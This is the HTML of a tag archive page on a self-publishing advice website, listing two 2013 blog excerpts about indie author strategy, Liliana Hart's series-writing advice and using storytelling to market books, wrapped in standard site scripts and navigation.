>span.link-inner,.button,.added_to_cart{border-radius:50px}.full-width-main-layout .container,.full-width-main-layout .vc_row-fluid.container,.boxed-main-layout #wrap{width:1370px}#top-bar-wrap{background-color:#9a5da1;border-color:#9a5da1;color:#ffffff}.wpex-top-bar-sticky{background-color:#9a5da1}#top-bar-content strong{color:#ffffff}#top-bar-content a{color:#ffffff}#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover{color:#4bbaed}#top-bar-social-alt a:hover{color:#4bbaed}#top-bar-social a.wpex-social-btn-no-style{color:#ffffff}#top-bar-social a.wpex-social-btn-no-style:hover{color:#4bbaed}#site-header{background-color:#0a384f}#site-header-sticky-wrapper{background-color:#0a384f}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#0a384f}.footer-has-reveal #site-header{background-color:#0a384f}#searchform-header-replace{background-color:#0a384f}body.wpex-has-vertical-header #site-header{background-color:#0a384f}#site-navigation .dropdown-menu >li.menu-item >a{color:#ffffff}#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.dropdown.sfHover >a{color:#4bbaed}#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a{color:#2b96d8}#mobile-menu a{color:#ffffff}#mobile-menu a:hover{color:#007cb0}#sidr-main{background-color:#ffffff}#sidr-main,.sidr-class-wpex-close{color:#000000}.sidr a:hover,.sidr-class-menu-item-has-children.active >a{color:#0a384f}.author-bio{background-color:#9b5da2}.woocommerce .products .product{text-align:center}.woocommerce ul.products li.product .star-rating{display:none}.woocommerce ul.products li.product .price{display:none}.woocommerce ul.products li.product a.button{display:none}.woocommerce-product-gallery{width:30%}.woocommerce .product .summary{width:65%}.vc_column-inner{margin-bottom:40px}</style><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><script src="//cdn.jsdelivr.net/npm/sweetalert2@10" data-rocket-defer defer></script>
	<!-- Hotjar Tracking Code for Self Publishing Advice -->

<meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_concatenate_js wpr_async_css wpr_image_dimensions wpr_cache_webp wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-ocssl='1' class="archive tag tag-amwriting tag-865 wp-custom-logo wp-theme-Total wp-child-theme-total-child-theme theme-Total woocommerce-no-js tribe-no-js wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-full-width has-topbar has-breadcrumbs sidebar-widget-icons hasnt-overlay-header smooth-fonts wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpb-js-composer js-comp-ver-7.9 vc_responsive">

	
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1534115746884983&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PWR62V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWR62V');</script>
<!-- End Google Tag Manager -->
	
	<div data-rocket-location-hash="0ee84eb03596a924d87a0f158f5df989" class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div data-rocket-location-hash="bdf8a12818722ba035d09e3098adbf40" id="outer-wrap" class="clr">

		
		<div data-rocket-location-hash="4358db56ddc24b80bf441f8f4dca0c87" id="wrap" class="clr">

			

	<div data-rocket-location-hash="4429381a2db2137baef139a59c93c5df" id="top-bar-wrap" class="clr hidden-phone wpex-full-width">
		<div id="top-bar" class="clr container">
			
	<div id="top-bar-content" class="wpex-clr top-bar-left">

		
		
	</div><!-- #top-bar-content -->


	<div id="top-bar-social-alt" class="clr top-bar-right"><div class="social_icons_right">
	<a href="https://twitter.com/indieauthoralli" title="Twitter" target="_blank" class="wpex-twitter wpex-social-btn wpex-social-btn-no-style"><img width="512" height="512" class="podcast" src="/wp-content/uploads/2019/03/twitter.svg" ><span class="screen-reader-text">Twitter</span></a>

<a href="https://www.facebook.com/AllianceIndieAuthors" title="Facebook" target="_blank" class="wpex-facebook wpex-social-btn wpex-social-btn-no-style"><img width="264" height="512" class="podcast" src="/wp-content/uploads/2019/03/facebook.svg" ><span class="screen-reader-text">Facebook</span></a>


<a href="https://www.allianceindependentauthors.org/podcast/" title="Podcast" target="_blank" class="wpex-facebook wpex-social-btn wpex-social-btn-no-style"><img width="448" height="512" class="podcast" src="/wp-content/uploads/2019/03/podcast.svg" ><span class="screen-reader-text">Podcast</span></a>


<a href="https://allianceindependentauthors.org/members/join/" title="Join ALLi" target="_blank" class="join_alli_btn">JOIN ALLi</a>


</div></div><!-- #top-bar-social-alt -->

		</div><!-- #top-bar -->
	</div><!-- #top-bar-wrap -->



<header data-rocket-location-hash="da8f1d37d7648feab26f553868402583" id="site-header" class="header-one wpex-full-width wpex-dropdowns-shadow-one fixed-scroll shrink-sticky-header anim-shrink-header custom-bg dyn-styles clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	
	<div id="site-header-inner" class="container clr">

		
<div id="site-logo" class="site-branding clr header-one-logo">
	<div id="site-logo-inner" class="clr"><a href="https://selfpublishingadvice.org/" rel="home" class="main-logo"><img width="245" height="80" src="https://selfpublishingadvice.org/wp-content/uploads/2021/03/selfpublishingadvice-logo.jpg" alt="The Self-Publishing Advice Center" class="logo-img" data-no-retina="data-no-retina" /></a></div>
</div>
	
	<div id="site-navigation-wrap" class="navbar-style-one wpex-dropdowns-caret hide-at-mm-breakpoint clr">

		<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-211684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211684"><a href="https://selfpublishingadvice.org/about/"><span class="link-inner">How to Use</span></a></li>
<li id="menu-item-192321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192321"><a href="https://selfpublishingadvice.org/podcast/"><span class="link-inner">Podcast</span></a></li>
<li id="menu-item-238272" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-238272"><a href="https://selfpublishingadvice.org/alli-blog/"><span class="link-inner">Blog</span></a></li>
<li id="menu-item-213565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-213565"><a href="https://selfpublishingadvice.org/conference/"><span class="link-inner">Conference <span class="nav-arrow top-level ticon ticon-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-237776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237776"><a href="https://selfpublishingadvice.org/conference-2025/"><span class="link-inner">Self-Publishing Advice Conference 2025</span></a></li>
	<li id="menu-item-238026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-238026"><a href="https://selfpublishingadvice.org/our-valued-sponsors/"><span class="link-inner">Our Valued Sponsors<span class="nav-arrow second-level ticon ticon-angle-right"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-237775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237775"><a href="https://selfpublishingadvice.org/why-sponsor/"><span class="link-inner">Why Sponsor the Self-Publishing Advice Conference?</span></a></li>
	</ul>
</li>
	<li id="menu-item-237947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237947"><a href="https://selfpublishingadvice.org/conference-2025/write-your-why/"><span class="link-inner">Free “Write Your Why” Competition</span></a></li>
</ul>
</li>
<li id="menu-item-223286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223286"><a href="https://selfpublishingadvice.org/best-self-publishing-services/"><span class="link-inner">Services Ratings</span></a></li>
<li id="menu-item-223288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223288"><a href="https://selfpublishingadvice.org/author-awards-contests-rated-reviewed/"><span class="link-inner">Award Ratings</span></a></li>
<li id="menu-item-238682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238682"><a href="https://selfpublishingstore.com"><span class="link-inner">Buy Books</span></a></li>
<li class="woo-menu-icon wpex-menu-extra menu-item wcmenucart-toggle-drop_down toggle-cart-widget"><a href="https://selfpublishingadvice.org/cart/" class="wcmenucart wcmenucart-items-0"><span class="link-inner"><span class="wcmenucart-count"><span class="wcmenucart-icon ticon ticon-shopping-cart"></span><span class="wcmenucart-text">Cart</span><span class="wcmenucart-details count t-bubble">0</span></span></span></a></li><li class="menu-item wpex-mm-menu-item"><a href="https://selfpublishingadvice.org/cart/"><span class="link-inner">Cart</span></a></li><li class="search-toggle-li wpex-menu-extra menu-item"><a href="#" class="site-search-toggle search-overlay-toggle"><span class="link-inner"><span class="wpex-menu-search-text">Search</span><span class="wpex-menu-search-icon ticon ticon-search" aria-hidden="true"></span></span></a></li></ul>
			
		</nav><!-- #site-navigation -->

	</div><!-- #site-navigation-wrap -->

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-clr"><a href="#" class="mobile-menu-toggle" aria-label="Toggle mobile menu"><span class="wpex-bars" aria-hidden="true"><span></span></span><span class="screen-reader-text">Open Mobile Menu</span></a></div>
<div id="current-shop-items-dropdown">
	<div id="current-shop-items-inner"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div>
</div>
	</div><!-- #site-header-inner -->

	
</header><!-- #header -->


			
			<main data-rocket-location-hash="4ac605a8190f891cb3f6b11d861dc2d6" id="main" class="site-main clr">

				


<header class="page-header wpex-supports-mods branding_img">

	
	<div class="page-header-inner container clr">
		<h1 class="page-header-title wpex-clr" itemprop="headline"><span>Events Calendar</span></h1><nav class="site-breadcrumbs wpex-clr hidden-phone position-absolute has-js-fix"><span class="breadcrumb-trail"><span><span><a href="https://selfpublishingadvice.org/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">amwriting</span></span></span></nav>	</div><!-- .page-header-inner -->

	<span class="page-header-overlay" style="background-color:#32B8D1"></span>

	
</header><!-- .page-header -->


	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content">

				
				
<div id="blog-entries" class="entries clr infinite-scroll-wrap">
<article id="post-4141" class="blog-entry clr large-image-entry-style col-1 post-4141 post type-post status-publish format-standard has-post-thumbnail hentry category-author-interviews category-marketing-promotion category-writing tag-amwriting tag-author-publishing tag-book-promotion tag-book-publishing tag-indie-authors tag-liliana-hart tag-self-publishing-2 tag-sell-more-books tag-writing-2 entry has-media">

	<div class="blog-entry-inner clr">

		
<div class="blog-entry-media entry-media wpex-clr wpex-image-hover opacity">

	
		<a href="https://selfpublishingadvice.org/how-i-do-it-super-successful-indie-authors-share-their-secrets-this-week-liliana-hart/" title="How I Do It: Successful Indie Authors Share Their Secrets. This week: Liliana Hart." rel="bookmark" class="blog-entry-media-link">
			<img src="https://selfpublishingadvice.org/wp-content/uploads/2013/08/imgres-24.jpeg" alt="Self-publishing Liliana Hart" data-no-retina width="259" height="194" />								</a><!-- .blog-entry-media-link -->

		
	
</div><!-- .blog-entry-media -->

<header class="blog-entry-header wpex-clr">
	<h2 class="blog-entry-title entry-title"><a href="https://selfpublishingadvice.org/how-i-do-it-super-successful-indie-authors-share-their-secrets-this-week-liliana-hart/" rel="bookmark">How I Do It: Successful Indie Authors Share Their Secrets. This week: Liliana Hart.</a></h2>
	</header>
<div class="blog-entry-excerpt wpex-clr">

	<p>"I’d definitely recommend writing a series to hook readers." Liliana Hart talks about the writing and publishing strategies that have seen&hellip;</p>
</div><!-- .blog-entry-excerpt -->
<div class="blog-entry-readmore clr">
	<a href="https://selfpublishingadvice.org/how-i-do-it-super-successful-indie-authors-share-their-secrets-this-week-liliana-hart/" class="theme-button">Read more<span class="readmore-rarr hidden">&rarr;</span></a>
</div><!-- .blog-entry-readmore -->
<ul class="meta clr meta-with-title">

	
		
			<li class="meta-date"><span class="ticon ticon-clock-o" aria-hidden="true"></span><span class="updated">August 4, 2013</span></li>

		
	
		
			<li class="meta-author"><span class="ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author"><span class="fn"><a href="https://selfpublishingadvice.org/author/admin/" title="Posts by Admin" rel="author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Admin</a></span></span></li>

		
	
		
			
				<li class="meta-category"><span class="ticon ticon-folder-o" aria-hidden="true"></span><a href="https://selfpublishingadvice.org/category/author-interviews/" class="term-2081">Indie Author Interviews</a><span class="wpex-sep">,</span> <a href="https://selfpublishingadvice.org/category/marketing-promotion/" class="term-5">Process 5 &amp; 6: Marketing &amp; Promotion</a><span class="wpex-sep">,</span> <a href="https://selfpublishingadvice.org/category/writing/" class="term-3">Writing</a></li>
			
		
	
		
			
				<li class="meta-comments comment-scroll"><span class="ticon ticon-comment-o" aria-hidden="true"></span><a href="https://selfpublishingadvice.org/how-i-do-it-super-successful-indie-authors-share-their-secrets-this-week-liliana-hart/#view_comments" class="comments-link" >11 Comments</a></li>

			
		
	
</ul><!-- .meta -->
	</div><!-- .blog-entry-inner -->

</article><!-- .blog-entry -->
<article id="post-4077" class="blog-entry clr large-image-entry-style col-1 post-4077 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing-promotion category-writing tag-amwriting tag-author-publishers tag-book-promotion tag-book-publishing tag-bublish tag-indie-authors tag-publishing tag-self-publishing-2 tag-writing-2 entry has-media">

	<div class="blog-entry-inner clr">

		
<div class="blog-entry-media entry-media wpex-clr wpex-image-hover opacity">

	
		<a href="https://selfpublishingadvice.org/indie-authors-use-story-to-sell-story/" title="Indie Authors: How To Use Story to Sell Story" rel="bookmark" class="blog-entry-media-link">
			<img src="https://selfpublishingadvice.org/wp-content/uploads/2013/07/my-photo-2.jpg.webp" alt="Kathy Meis" data-no-retina width="230" height="320" />								</a><!-- .blog-entry-media-link -->

		
	
</div><!-- .blog-entry-media -->

<header class="blog-entry-header wpex-clr">
	<h2 class="blog-entry-title entry-title"><a href="https://selfpublishingadvice.org/indie-authors-use-story-to-sell-story/" rel="bookmark">Indie Authors: How To Use Story to Sell Story</a></h2>
	</header>
<div class="blog-entry-excerpt wpex-clr">

	<p>What if you could promote your books simply by telling stories? It seems like a natural fit – you’re a&hellip;</p>
</div><!-- .blog-entry-excerpt -->
<div class="blog-entry-readmore clr">
	<a href="https://selfpublishingadvice.org/indie-authors-use-story-to-sell-story/" class="theme-button">Read more<span class="readmore-rarr hidden">&rarr;</span></a>
</div><!-- .blog-entry-readmore -->
<ul class="meta clr meta-with-title">

	
		
			<li class="meta-date"><span class="ticon ticon-clock-o" aria-hidden="true"></span><span class="updated">August 1, 2013</span></li>

		
	
		
			<li class="meta-author"><span class="ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author"><span class="fn"><a href="https://selfpublishingadvice.org/author/admin/" title="Posts by Admin" rel="author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Admin</a></span></span></li>

		
	
		
			
				<li class="meta-category"><span class="ticon ticon-folder-o" aria-hidden="true"></span><a href="https://selfpublishingadvice.org/category/marketing-promotion/" class="term-5">Process 5 &amp; 6: Marketing &amp; Promotion</a><span class="wpex-sep">,</span> <a href="https://selfpublishingadvice.org/category/writing/" class="term-3">Writing</a></li>
			
		
	
		
			
				<li class="meta-comments comment-scroll"><span class="ticon ticon-comment-o" aria-hidden="true"></span><a href="https://selfpublishingadvice.org/indie-authors-use-story-to-sell-story/#view_comments" class="comments-link" >13 Comments</a></li>

			
		
	
</ul><!-- .meta -->
	</div><!-- .blog-entry-inner -->

</article><!-- .blog-entry -->
</div>
		<div class="infinite-scroll-nav clr">
			<div class="alignleft newer-posts"></div>
			<div class="alignright older-posts"></div>
		</div>

	
				
				 
			</div><!-- #content -->

		
		</div><!-- #primary -->

		
	</div><!-- .container -->


			
		</main><!-- #main-content -->

		
        <footer data-rocket-location-hash="ab66aa2f491575dc5e9e876e1b225559" id="footer" class="site-footer alli-website-style-2022-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
            <div id="footer-inner" class="site-footer-inner container clr">
                <div id="footer-widgets" class="wpex-row clr gap-30">
                    <div id="awsf-1" class="footer-box col-1">
                        <div class="footer-widget widget widget_text clr">
                            <div class="widget-title">
                                <a href="https://selfpublishingadvice.org" rel="home" class="footer-logo-link"><img src="https://selfpublishingadvice.org/wp-content/themes/total-child-theme/img/2022-header-logo-Alli-cropped-blue.svg?v=" class="footer-logo"></a>                            </div>
                            <div id="awsf-1-textwidget" class="textwidget">
                                <div id="awsf-1-text" class="element widget_text">
                                    <div class="textwidget">
                                                                                <p>This self-publishing advice center is <br>
                                            brought to you by The Alliance of <br>
                                            Independent Authors.</p>
                                        <p>To join or learn more, visit <br><a href="https://www.allianceindependentauthors.org/" onclick="javascript:window.open('https://www.allianceindependentauthors.org/'); return false;">allianceindependentauthors.org/join</a></p>
                                    </div>
                                </div>
                                
                                                                <div id="awsf-1-socials" class="footer-socials element widget_text">
                                    <div class="social_icons_right">
                                        <a class="wpex-facebook wpex-social-btn wpex-social-btn-no-style" title="Facebook" href="https://www.facebook.com/AllianceIndieAuthors" rel="noopener" onclick="javascript:window.open('https://www.facebook.com/AllianceIndieAuthors'); return false;">
                                            <img width="264" height="512" class="podcast" src="/wp-content/uploads/2019/03/facebook.svg">
                                            <span class="screen-reader-text">Facebook</span>
                                        </a>
                                        <a class="wpex-twitter wpex-social-btn wpex-social-btn-no-style" title="Twitter" href="https://twitter.com/indieauthoralli" rel="noopener" onclick="javascript:window.open('https://twitter.com/indieauthoralli'); return false;">
                                            <img width="512" height="512" class="podcast" src="/wp-content/uploads/2019/03/twitter.svg">
                                            <span class="screen-reader-text">Twitter</span>
                                        </a>
                                        <a class="wpex-podcast wpex-social-btn wpex-social-btn-no-style" title="Podcast" href="https://www.allianceindependentauthors.org/askalli-podcast/" rel="noopener" onclick="javascript:window.open('https://www.allianceindependentauthors.org/askalli-podcast/'); return false;">
                                            <img width="448" height="512" class="podcast" src="/wp-content/uploads/2019/03/podcast.svg">
                                            <span class="screen-reader-text">Podcast</span>
                                        </a>
                                    </div>                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="awsf-2" class="footer-box col-2">
                        <div id="awsf-2-text" class="footer-widget widget widget_text clr">
                            <nav class="navigation-menu alli-2022-footer-menu-wrapper">
                                <ul id="alli-2022-footer-col-1" class="alli-2022-footer-menu"><li id="menu-item-220809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220809 nav-item"><a href="#" class="nav-link">About</a>
<ul class="sub-menu">
	<li id="menu-item-220810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220810 nav-item"><a href="https://selfpublishingadvice.org/about/" class="nav-link">Self-publishing Advice Centre</a></li>
	<li id="menu-item-220811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220811 nav-item"><a href="https://selfpublishingadvice.org/self-publishing-advice-centre-team/" class="nav-link">Team</a></li>
	<li id="menu-item-220812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220812 nav-item"><a href="https://selfpublishingadvice.org/alli-guest-blogger-guidelines/" class="nav-link">Write For Us</a></li>
</ul>
</li>
</ul><ul id="alli-2022-footer-col-2" class="alli-2022-footer-menu"><li id="menu-item-220831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220831 nav-item"><a href="#" class="nav-link">Advice</a>
<ul class="sub-menu">
	<li id="menu-item-220832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220832 nav-item"><a href="https://selfpublishingadvice.org/self-publishing-guides-for-authors/" class="nav-link">Guidebooks</a></li>
	<li id="menu-item-220833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220833 nav-item"><a href="https://selfpublishingadvice.org/podcast/" class="nav-link">Podcast</a></li>
	<li id="menu-item-225402" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-225402 nav-item"><a href="https://selfpublishingadvice.org/alli-blog/" class="nav-link">Blog</a></li>
	<li id="menu-item-220835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220835 nav-item"><a href="https://selfpublishingadvice.org/planning-workshops/" class="nav-link">Workshops</a></li>
	<li id="menu-item-220836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220836 nav-item"><a href="https://selfpublishingadvice.org/conference/" class="nav-link">Conference</a></li>
</ul>
</li>
</ul><ul id="alli-2022-footer-col-3" class="alli-2022-footer-menu"><li id="menu-item-220855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220855 nav-item"><a href="#" class="nav-link">Ratings</a>
<ul class="sub-menu">
	<li id="menu-item-220856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220856 nav-item"><a href="https://selfpublishingadvice.org/self-publishing-services-watchdog/" class="nav-link">Watchdog</a></li>
	<li id="menu-item-225403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225403 nav-item"><a href="https://selfpublishingadvice.org/best-self-publishing-services/" class="nav-link">Service Ratings</a></li>
	<li id="menu-item-225404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225404 nav-item"><a href="https://selfpublishingadvice.org/author-awards-contests-rated-reviewed/" class="nav-link">Awards Ratings</a></li>
	<li id="menu-item-220859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220859 nav-item"><a href="https://selfpublishingadvice.org/alli-self-publishing-services-directory/" class="nav-link">Approved Services Directory</a></li>
</ul>
</li>
</ul><ul id="alli-2022-footer-col-4" class="alli-2022-footer-menu"><li id="menu-item-220878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220878 nav-item"><a href="https://selfpublishingadvice.org/contact/" class="nav-link">Contact</a></li>
</ul>                            </nav>
                            
                            <div id="awsf-2-socials" class="footer-socials element widget_text">
                                <div class="social_icons_right">
                                        <a class="wpex-facebook wpex-social-btn wpex-social-btn-no-style" title="Facebook" href="https://www.facebook.com/AllianceIndieAuthors" rel="noopener" onclick="javascript:window.open('https://www.facebook.com/AllianceIndieAuthors'); return false;">
                                            <img width="264" height="512" class="podcast" src="/wp-content/uploads/2019/03/facebook.svg">
                                            <span class="screen-reader-text">Facebook</span>
                                        </a>
                                        <a class="wpex-twitter wpex-social-btn wpex-social-btn-no-style" title="Twitter" href="https://twitter.com/indieauthoralli" rel="noopener" onclick="javascript:window.open('https://twitter.com/indieauthoralli'); return false;">
                                            <img width="512" height="512" class="podcast" src="/wp-content/uploads/2019/03/twitter.svg">
                                            <span class="screen-reader-text">Twitter</span>
                                        </a>
                                        <a class="wpex-podcast wpex-social-btn wpex-social-btn-no-style" title="Podcast" href="https://www.allianceindependentauthors.org/askalli-podcast/" rel="noopener" onclick="javascript:window.open('https://www.allianceindependentauthors.org/askalli-podcast/'); return false;">
                                            <img width="448" height="512" class="podcast" src="/wp-content/uploads/2019/03/podcast.svg">
                                            <span class="screen-reader-text">Podcast</span>
                                        </a>
                                    </div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="footer-inner-row-2" class="site-footer-inner container clr">
                <p><span class="item">2025 Self-Publishing Advice</span><span class="separator">&nbsp;&nbsp;|&nbsp;&nbsp;</span><span class="item">Alliance Of Independent Authors</span></p>
            </div>
        </footer>

		
	</div><!-- #wrap -->

	
</div><!-- #outer-wrap -->



		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/total-child-theme\/*","\/wp-content\/themes\/Total\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		
<div data-rocket-location-hash="7c168216638456647b4534662d5afd37" id="mobile-menu-alternative" class="wpex-hidden" aria-label="Mobile menu"><div data-rocket-location-hash="a8d3b1c7db547a982350088004e3af61" class="menu-main-menu-container"><ul id="menu-main-menu-1" class="dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211684"><a href="https://selfpublishingadvice.org/about/">How to Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192321"><a href="https://selfpublishingadvice.org/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-238272"><a href="https://selfpublishingadvice.org/alli-blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-213565"><a href="https://selfpublishingadvice.org/conference/">Conference</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237776"><a href="https://selfpublishingadvice.org/conference-2025/">Self-Publishing Advice Conference 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238026"><a href="https://selfpublishingadvice.org/our-valued-sponsors/">Our Valued Sponsors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237775"><a href="https://selfpublishingadvice.org/why-sponsor/">Why Sponsor the Self-Publishing Advice Conference?</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237947"><a href="https://selfpublishingadvice.org/conference-2025/write-your-why/">Free “Write Your Why” Competition</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223286"><a href="https://selfpublishingadvice.org/best-self-publishing-services/">Services Ratings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223288"><a href="https://selfpublishingadvice.org/author-awards-contests-rated-reviewed/">Award Ratings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238682"><a href="https://selfpublishingstore.com">Buy Books</a></li>
</ul></div></div>
<div data-rocket-location-hash="f69651a1860aa03f61fac300932e9d62" id="mobile-menu-search" class="clr wpex-hidden">
	<form method="get" action="https://selfpublishingadvice.org/" class="mobile-menu-searchform">
		<input type="search" name="s" autocomplete="off" aria-label="Search" placeholder="Search" />
						<button type="submit" class="searchform-submit" aria-label="Submit search"><span class="ticon ticon-search"></span></button>
	</form>
</div>
<a href="#outer-wrap" id="site-scroll-top"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>
<div id="wpex-searchform-overlay" class="header-searchform-wrap wpex-fs-overlay" data-placeholder="Type then hit enter to search&hellip;" data-disable-autocomplete="true">
	<div data-rocket-location-hash="44d41877e0bbb06b7bbb08e244a72391" class="wpex-close">&times;<span class="screen-reader-text">Close search</span></div>
	<div data-rocket-location-hash="8a1bf16c7d3c94795112f707e9b300a1" class="wpex-inner wpex-scale">
		<div data-rocket-location-hash="58e58ffef4ea5d15681c24708ed41997" class="wpex-title">Search</div>
		
<form method="get" class="searchform" action="https://selfpublishingadvice.org/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form>		<span class="ticon ticon-search" aria-hidden="true"></span>
	</div>
</div><div data-rocket-location-hash="8018b23ee4210646f07280d2372917da" id="sidr-close"><div data-rocket-location-hash="bc166176dd6bf19cda1850181c505d84" class="wpex-close"><a href="#" aria-hidden="true" role="button" tabindex="-1">&times;</a></div></div>    <!-- Meta Pixel Event Code -->
    
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	
